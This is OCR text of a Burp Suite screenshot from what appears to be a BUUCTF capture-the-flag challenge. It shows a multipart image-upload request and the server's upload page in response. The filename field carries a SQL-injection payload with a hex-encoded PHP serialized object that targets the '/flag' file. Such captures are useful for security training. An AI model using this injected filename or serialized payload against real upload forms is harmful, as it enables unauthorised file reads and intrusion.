 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
2 × 4 × +
Send Cancel < > Target: http://cb33eedc-f26e-494e-8b16-5619b993b5e3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cb33eedc-f26e-494e-8b16-5619b993b5e3.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGbsjdb86d6yrHtUz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://cb33eedc-f26e-494e-8b16-5619b993b5e3.node4.buuoj.cn:81/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryGbsjdb86d6yrHtUz
16 Content-Disposition: form-data; name="file"; filename="
123','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c30696676696577223b62
3a313b733a393a225c305c305c30636f6e666967223b733a353a222f666c6167223b7d);#.jpg"
17 Content-Type: image/png
18
19 PNG
20
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 <html>
12 <head>
13 <title>
Image Upload
</title>
14 <link rel="stylesheet" href="./style.css">
15 <meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
16 </head>
17 <body>
18 <p align="center">
<img src="https://i.loli.net/2019/10/06/i5GVSYnB1mZRaFj.png" width=300 length=150>
</p>
19 <div align="center">
20 <form name="upload" action="" method="post" enctype ="multipart/form-data" >
21 <input type="file" name="file">
22 <input type="Submit" value="submit">
23 </form>
24 </div>
25
26 <br>
27 <p>
<a href="./show.php">
You can view the pictures you uploaded here
</a>
</p>
28 <br>
29
30 <br>
<p>
Your images is uploaded successfully. And your image's id is 11.
</p>
</body>
31 </html>
Search... 0 matches
INSPECTOR
Done 866 bytes | 54 millis